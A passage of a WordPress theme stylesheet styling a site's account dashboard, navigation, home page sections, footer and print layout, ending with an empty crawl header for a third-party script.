	border: 1px #01999a solid;
	text-align: center;
	font-size: 1.1em;
	font-weight: 700;
}
.post-52482 .passlevel1dashtitle h3{
	position: absolute;
	top: 48%;
  	left: 50%;
	color: #ffffff;
	text-align: center;
	font-weight: 700;
	font-size: 1.8em;
	transform: translate(-50%, -50%);
	width: 100%;
	box-sizing: border-box !important;
}
.post-52482 .subscriptiondashtitle h3{
	position: absolute;
	top: 64%;
  	left: 50%;
	color: #ffffff;
	font-weight: 700;
	font-size: 1.8em;
	transform: translate(-50%, -50%);
	width: 100%;
	text-align: center;
	box-sizing: border-box !important;
}


.post-52482 .coursescontainer{
	box-shadow: 2px 2px 3px #989898;
	position: relative;
	max-width: 100%;
	height: 237px !important;
	background-image: url("https://www.qhhtofficial.com/wp-content/uploads/2022/03/Courses-Locked-BG-2.jpg");
}
.post-52482 .coursesdashtitle h3{
	position: absolute;
	top: 59%;
  	left: 50%;
	color: #ffffff;
	font-weight: 700;
	font-size: 2em;
	transform: translate(-50%, -50%);
	width: 100%;
	text-align: center;
}
.post-52482 .coursesopendashtitle h3{
	position: absolute;
	top: 58%;
  	left: 50%;
	color: #ffffff;
	font-weight: 700;
	font-size: 2.5em;
	transform: translate(-50%, -50%);
	width: 100%;
	text-align: center;
}
.post-52482 .coursescloseddashtitle h3{
	position: absolute;
	top: 42%;
  	left: 50%;
	color: #ffffff;
	font-weight: 700;
	font-size: 2.3em;
	transform: translate(-50%, -50%);
	width: 100%;
	text-align: center;
	line-height: 1.1em;
}


.post-52482 div.resourcescontainer{
	margin-top: 20px;
	margin-bottom: 25px;
	position: relative;
}
.post-52482 div.resourcestitle h3{
	position: absolute;
	top: 57%;
  	left: 50%;
	color: #ffffff;
	font-weight: 700;
	font-size: 2.3em;
	transform: translate(-50%, -50%);
	width: 100%;
	text-align: center;
	line-height: 1.3em;
}
.post-52482 div.resourcesclosedtitle h3{
	position: absolute;
	top: 45%;
  	left: 50%;
	color: #ffffff;
	font-weight: 700;
	font-size: 2.3em;
	transform: translate(-50%, -50%);
	width: 100%;
	text-align: center;
	line-height: 1.1em;
}
.post-52482 ul.resourcescontainer{
	max-width: 100%;
	height: 237px !important;
	background-image: url("https://www.qhhtofficial.com/wp-content/uploads/2022/03/Resource-Library-Closed-1.jpg");
	box-shadow: 2px 2px 3px #989898;
}
.post-52482 a.button.help_dashboard{
	float: right;
	border: 0px;
	padding: 0px;
	margin-top: -20px;
}
.post-52482 a.button.help_dashboard:hover{
	float: right;
	border: 0px;
}

.post-52482 .dashboardbanner{
	background-image: url("https://www.qhhtofficial.com/wp-content/uploads/2019/08/dashboard-banner-bg-v2.png");
	max-width: 100%;
	min-height: 250px;
	text-align: center;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 50px;
	box-shadow: 2px 2px 2px #979797;
}
.post-52482 .dashboardbanner h1{
	color: #ffffff !important;
	font-weight: 800;
	font-size: 4em;
	background-color: transparent;
	box-shadow: none;
}
.post-52482 .dashboardbanner h3{
	color: #ffffff !important;
	font-weight: 800;
	font-size: 1.7em;
}
.post-52482 .uploadsessionbutton{
	margin-top: 10px;
}


/* RESOURCE LIBRARY ADMIN IMAGE STACKING */




/* OTHER WOOCOMERCE PAGES SIDEBAR STYLING */
/* HIDE DASHBOARD LINK IN SIDEBAR OF OTHER PAGES */
.post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--dashboard{
	display: none;
}

.post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders a:link, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders a:visited, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders a:hover, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--my-tickets a:link, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--my-tickets a:visited, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--my-tickets a:hover, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--subscriptions a:link, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--subscriptions a:visited, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--subscriptions a:hover, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--scheduled-orders a:link, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--scheduled-orders a:visited, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--scheduled-orders a:hover, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads a:link, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads a:visited, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads a:hover, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address a:link, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address a:visited, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address a:hover, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--payment-methods a:link, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--payment-methods a:visited, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--payment-methods a:hover, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account a:link, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account a:visited, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account a:hover, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout a:link, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout a:visited, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout a:hover, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--giftcards a:link, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--giftcards a:visited, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--giftcards a:hover, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--ppcp-paypal-payment-tokens a:link, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--ppcp-paypal-payment-tokens a:visited, .post-52421 li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--ppcp-paypal-payment-tokens a:hover{
	box-sizing: border-box !important;
	padding: 12px;
	border: 1px #01999a solid;
	border-left: 20px solid #01999a;	
	font-weight: 700;
	font-size: 1.1em;
	width: 100%;
	display: block;
	color: #01999a;
	
		
}
.post-52421 nav.woocommerce-MyAccount-navigation{
	width: 23% !important;	
}


.post-52421 .entry-content ul{
	margin-left: 0px !important;
}
.post-52421 .woocommerce-account .woocommerce-MyAccount-content{
	width: 65%;
}
.post-52421 #genesis-sidebar-primary{
	display: none !important;
}
th.download-expires{
	width: 80px;
}





/************* MOBILE DASHBOARD STYLING *************/
@media only screen and (max-width: 860px) {
	.post-52482 ul.downloadablescontainer{
	width: 100%;
	margin-top: 20px;
	}
	.post-52482 ul.subscriptionscontainer{
	width: 100%;
	height: 100%;
	}
	.post-52482 .one-half.second{
	width: 100%;	
	}
	.post-52482 .coursescontainer{
	margin-top: 25px;
	width: 100%;
	height: auto !important;
	font-size: .7em;
	}
	.post-52482 ul.resourcescontainer{
	max-width: 100%;
	height: auto !important;
	}
	.post-52482 .resourcestitle{
		font-size: .7em;
	}
	.post-52482 .dashboardbanner{
		height: 600px !important;
		background-image: none;
		background-color: #01999a;
	}	
	.post-52421 nav.woocommerce-MyAccount-navigation{
		width: 100% !important;
	}  
	
/* RELEASE ABOVE COMMENT AFTER DASHBOARD LAUNCH */
	
	
	
}


/* END NEW DASHBOARD STYLES */















/*   END DONNIE'S CSS CODE ADDED IN 2018-2019
 --------------------------------------------------------------------------------------------------- */




























/* # Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
	word-wrap: break-word;
}

.widget p:last-child,
.widget ul > li:last-of-type,
.widget-area .widget:last-of-type {
	margin-bottom: 0;
}

.widget ul > li {
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.widget ul > li:last-of-type {
	padding-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* ## Featured Content
--------------------------------------------- */

.featured-content .entry {
	background: none;
	padding: 0;
}

.featured-content .entry:last-of-type {
	margin-bottom: 0;
}

.featured-content .entry-title {
	font-size: 20px;
	font-size: 2rem;
}


/* # Plugins
---------------------------------------------------------------------------------------------------- */

/* ## bbPress
--------------------------------------------- */

/*.forum-archive div.bbp-forum-inter-content {
    width: 100% !important;
}

.forum-archive #bbp-forum-52531 li.bbp-forum-info, li.bbp-topic-title {
    width: 100% !important;
}

.forum-archive #bbpress-forums .forum .bbp-forum-topic-count,
.forum-archive #bbpress-forums .forum .bbp-forum-reply-count,
.forum-archive #bbpress-forums .forum li.bbp-forum-freshness {
	display: none !important;
}*/

/* ## Genesis eNews Extended
--------------------------------------------- */

.sidebar .enews-widget,
.sidebar .enews-widget .widget-title {
	color: #fff;
}

.sidebar .widget.enews-widget {
	background-color: #333;
}

.sidebar .enews-widget input,
.sidebar .enews-widget input:focus {
	border: 1px solid #333;
}

.sidebar .enews-widget input[type="submit"] {
	background-color: #01999a;
	color: #fff;
}

.sidebar .enews-widget input:hover[type="submit"],
.sidebar .enews-widget input:focus[type="submit"]  {
	background-color: #fff;
	color: #333;
}

.enews-widget input {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 16px;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 24px;
}

/* ## Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}


/* # Skip Links
---------------------------------------------------------------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */
:focus {
	color: #333;
	outline: #ccc solid 1px;
}


/* # Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
}

.site-header > .wrap {
	padding: 20px 0;
}

/* ## Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding: 10px 0;
	width: 255px;
}

.header-image .title-area {
	margin: 0 auto;
	max-width: 300px;
	padding: 0;
}

.header-full-width .title-area {
	float: none;
	width: 100%;
}

.site-title {
	font-size: 30px;
	font-size: 3rem;
	font-weight: 700;
	line-height: 2;
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
	color: #333;
	text-decoration: none;
}

.header-image .site-title > a {
	background-position: center !important;
	background-size: contain !important;
	
	min-height: 65px;
	width: 100%;
}

.site-description {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	line-height: 1.5;
}

.site-description,
.site-title {
	margin-bottom: 0;
}

.header-image .site-description,
.header-image .site-title {
	display: block;
	text-indent: -9999px;
}

/* ## Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	text-align: right;
	width: auto;
}


/* # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-weight: 600;
	line-height: 1;
	width: 100%;
}

li#menu-item-59447{
	
}

.genesis-nav-menu a{
	padding-left: 17px;
	padding-right: 17px;
	padding-top: 10px;
	padding-bottom: 10px;
}

nav#genesis-nav-primary .wrap{
	margin-top: 10px;
	margin-bottom: 10px;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	margin-bottom: 0;
	padding-bottom: 0;
	text-align: left;
}

.genesis-nav-menu a {
	color: #fff;
	font-family: 'Open Sans', Arial, Helvetica, sans-serif;
	display: block;
	padding: 13px 20px;
	text-decoration: none;
	font-display: swap;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu a:focus,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus  {
	color: #ddd;
	text-decoration: none;
}

.genesis-nav-menu .sub-menu {
	border-top: 1px solid #eee;
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 250px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #ffffff;
	border-top: 0;
	font-family: "Open Sans", sans-serif;
	color: #009BE0;
	font-size: 12px;
	font-size: 1.2rem;
	padding: 10px 20px;
	position: relative;
	width: 250px;
	word-wrap: break-word;
	font-display: swap;
}

.genesis-nav-menu .sub-menu a:hover {
	background-color: #009BE0;
	color: #ffffff;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -56px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	float: right;
}

.genesis-nav-menu > .menu-item.menu-item-has-children > a:after {
	content: "\f107";
	font-family: 'FontAwesome';
	font-size: 1.2rem;
	padding-left: 0.75rem;
	speak: none;
	font-display: swap;
}

/* ## Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;
}

/* ## Site Header Navigation
--------------------------------------------- */

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

/* ## After Header Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #01999a;
}

/* ## Footer Navigation
--------------------------------------------- */

.site-footer .genesis-nav-menu {
	padding-bottom: 20px;
}

.site-footer .genesis-nav-menu a {
	padding: 0 20px 10px;
}


/* # Content Area
---------------------------------------------------------------------------------------------------- */

/* ## Before Header
--------------------------------------------- */

.before-header {
	background-color: #01999a;
	color: #fff;
	font-size: 12px;
	font-size: 1.2rem;
}

.before-header .widget {
	margin: 0;
	width: auto;
}

#text-3,
#google_language_translator {
	float: left;
}

.widget_glt_widget,
#flags {
	float: right;
}

.widget_glt_widget .widget-title {
	display: none;
}

div.goog-te-gadget-simple {
    background-color: #555;
    border: 1px solid #fff;
	color: #fff !important;
    font-size: 10px;
    display: inline-block;
	padding: 2px;
	margin: 0;
    cursor: pointer;
    zoom: 1;
}

div.goog-te-gadget-simple .goog-te-menu-value span {
	color: #fff !important;
}

/* ## Front Page
--------------------------------------------- */

.home-1 .intro {
	color: #01999a;
	font-size: 20px;
	font-size: 2rem;
	padding: 80px 0 60px;
	text-align: center;
}

.home-1 .intro .button {
	margin-left: 20px;
}
.home-1 article.entry{
	width: 33% !important;
	display: inline-block;
}
.home-1 .featured-content .entry {
	float: left;
	width: 33%;
}
.title {
	display: table;
	margin: 0;
	overflow: hidden;
}

.home h2 {
	color: #4d98b7;
	font-size: 22px;
	font-size: 2.2rem;
	line-height: 30px;
	
	
	margin: 0;
	padding: 0 8px 0 0;
	white-space: pre;
}

.title .title-sep-container {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    height: 6px;
    width: 100%;
}

.title .title-sep.sep-double {
	height: 6px;
	border-top: 1px solid #01999a;
	border-bottom: 1px solid #01999a;
}


.home h3 {
	color: #d98245;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 700;
}

.home-2 {
	background: url(//www.qhhtofficial.com/wp-content/uploads/2016/12/banner-bg.jpg) no-repeat center center;
	background-size: cover;
	border-top: 1px solid #eae9e9;
	border-bottom: 1px solid #eae9e9;	
	padding: 30px 0;
}

.home-2 .practitioner {
	background-color: #fff;
	margin: 0 30px;
	padding: 20px;
	-webkit-box-shadow: 0px 10px 8px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 10px 8px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 10px 8px 0px rgba(0,0,0,0.25);
}

.home-3 {
	background: url(//www.qhhtofficial.com/wp-content/uploads/2016/12/body-bg.jpg) no-repeat center center;
	background-size: cover;
	border-top: 1px solid #eae9e9;
	border-bottom: 1px solid #eae9e9;	
	padding: 30px 0;
}

.home-3 .featured-content .entry {
	float: left;
	width: 33%;
}

.home-4,
.home-6 {
	border-top: 1px solid #eae9e9;
	border-bottom: 1px solid #eae9e9;
	padding: 30px 0;
}

.home-4 .one-third,
.home-4 h3,
.home-5 .one-third,
.home-5 h3 {
	text-align: center;
}


.home-5 {
	background: url(//www.qhhtofficial.com/wp-content/uploads/2016/12/bg-3.png) no-repeat center center;
	background-size: cover;
	padding: 30px 0;
}

.home-7 {
	background: url(//www.qhhtofficial.com/wp-content/uploads/2016/12/bg.png) repeat center center;
	border-top: 1px solid #eae9e9;
	border-bottom: 1px solid #eae9e9;	
	padding: 30px 0;
	text-align: center;
}

.home-7 img {
	margin: 0 30px;
}


/* ## Entries
--------------------------------------------- */

.entry {
	background-color: #fff;
	margin-bottom: 40px;
	padding: 0;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 28px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #ffffff;
	color: #01999a;
}

/* ## Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 24px;
}

.entry-footer .entry-meta {
	border-top: 1px solid #eee;
	padding-top: 24px;
}

.entry-categories,
.entry-tags {
	display: block;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

/* ## Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 40px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination a {
	background-color: #fff;
	color: #333;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 600;
	padding: 8px 12px;
	text-decoration: none;
}

.archive-pagination a:hover,
.archive-pagination a:focus,
.archive-pagination .active a {
	background-color: #01999a;
	color: #fff;
}

/* Previous and Next Posts links above titles in single Posts
------------------------------------------------------------- */

.prev-next-post-links {
	border-top: 1px solid #e7e6e6;
	border-bottom: 1px solid #e7e6e6;
	overflow: hidden;
	padding: 6px 0;
	margin-bottom: 30px;
}

.previous-post-link {
	float: left;
}

.next-post-link {
	float: right;
}

/* ## Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	background-color: #fff;
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
}

.comment-respond,
.entry-pings {
	padding: 60px 60px 32px;
}

.entry-comments {
	padding: 60px;
}

.comment-list li {
	padding: 40px 0 0 30px;
}

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-header {
	margin-bottom: 30px;
}

.comment-content {
	clear: both;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-header p {
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}


/* # Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
	margin-bottom: 40px;
}

.sidebar .widget {
	background-color: #fff;
	padding: 0 0 20px;
}

.sidebar h3 {
	font-size: 14px;
	font-size: 1.4rem;
}

.sidebar .widget-title {
	font-size: 16px;
	font-size: 1.6rem;
}

.wli_popular_posts-class .post_thumb img {
	margin: 5px 15px 5px 0px;
	padding: 0 !important;
	border: none !important;
}

.bottom_bar {
	font-size: 12px;
	font-size: 1.2rem;
}

.bottom_bar img {
display: none;
}


/* # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #008080;
	color: #FFFFFF !important;
	clear: both;
	font-size: 13px;
	font-size: 1.3rem;
	padding-top: 80px;
	padding-bottom: 0px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3,
.footer-widgets-4 {
	padding: 0 15px;
	width: 25%;
}

@media only screen and (min-width: 861px){
.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
}
}

.footer-widgets-4 {
	float: right;
}

.footer-widgets .widget-title {
	color: #ffffff;
	font-size: 13px;
	font-size: 1.3rem;
	text-transform: uppercase;
}

.footer-widgets-1 .widget-title {
	color: #d87245;
	font-size: 15px;
	font-size: 1.5rem;
	text-align: center;
}

.footer-widgets .fa {
	color: #d87245;
	padding: 0 6px;
}

.footer-widgets-4 .fa {
	color: #01999a;
	font-size: 15px;
	font-size: 1.5rem;
}

/* # Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #282a2b;
	border-color: #4b4c4d;
	color: #8C8989;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: 18px 0;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}


/* # Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1340px) {

	.site-inner,
	.wrap {
		max-width: 1140px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 920px;
	}

	.content,
	.site-header .widget-area {
		width: 800px;
	}

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 580px;
	}

	.sidebar-primary {
		width: 300px;
	}

}


@media only screen and (max-width: 1200px) {

	.site-inner,
	.wrap {
		max-width: 960px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

	.content,
	.site-header .widget-area {
		width: 620px;
	}

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 400px;
	}

}

@media only screen and (max-width: 1025px) {

	.site-inner,
	.wrap {
		max-width: 800px;
	}

	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.js .genesis-nav-menu .sub-menu a,
	.js .genesis-nav-menu .sub-menu, 
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-header .widget-area,
	.title-area {
		width: 100%;
	}

	.site-header .wrap {
		padding-left: 5%;
		padding-right: 5%;
	}

	.genesis-nav-menu li,
	.header-image .title-area,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .widget-area,
	.site-title {
		text-align: center;
	}

	.site-header .search-form {
		margin: 16px auto;
	}

	.js nav.nav-primary,
	.js .site-header nav  {
		display: none;
		position: relative;
	}

	.js .site-header nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		border-width: 0;
		background-color: #01999a;
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		border-width: 0;
	}

	.menu-toggle {
		border-top: 1px solid #eee;
		line-height: 20px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.site-header .menu-toggle {
		border: 0;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		margin-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle {
		float: right;
		padding: 10px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		display: inline-block;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f142";
	}

	.js .nav-primary .genesis-nav-menu .menu-item,
	.js .site-header .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin: 1px 0;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .nav-primary .genesis-nav-menu .menu-item a,
	.js .site-header .genesis-nav-menu .menu-item a {
		border: none;
		padding: 12px 0;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 85%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		background-color: #01999a;
		color: #ddd;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		background-color: #01999a;
		color: #ddd;
	}

}

@media only screen and (max-width: 860px) {

	.site-inner {
		padding: 5% 5% 0;
	}

	.wrap {
		padding-left: 5%;
		padding-right: 5%;
	}

	.after-entry,
	.archive-description,
	.author-box,
	.comment-respond,
	.entry,
	.entry-comments,
	.entry-pings,
	.sidebar .widget {
		padding: 30px;
		margin-bottom: 5%;
	}

	.sidebar {
		margin-bottom: 5%;
	}

	.pagination {
		margin: 5% auto;
	}

	.archive-pagination li a {
		margin-bottom: 4px;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.footer-widgets-4 {
		margin: 0 0 10px;
		width: 100%;
	}

}


/* # Print Styles
---------------------------------------------------------------------------------------------------- */

@media print {

	*,
	*:before,
	*:after {
		background: transparent !important;
		box-shadow: none !important;
		color: #000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]:after {
		content: " (" attr(href) ")";
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a[href^="javascript:"]:after,
	a[href^="#"]:after,
	.site-title > a:after {
		content: "";
	}

	thead {
		display: table-header-group;
	}

	img,
	tr {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm 0.5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	.content,
	.content-sidebar {
		width: 100%;
	}

	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}

	.title-area {
		text-align: center;
		width: 100%;
	}

	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}

	.site-inner {
		padding-top: 0;
		position: relative;
		top: -100px;
	}

	.author-box {
		margin-bottom: 0;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}


	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}

	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}

	dl,
	ol,
	ul {
		page-break-before: avoid;
	}

}


--- FILE ---
content_type: application/javascript
request_url: https://a.insiteful.co/dist/compile.min.js
body_size: 20902
content:
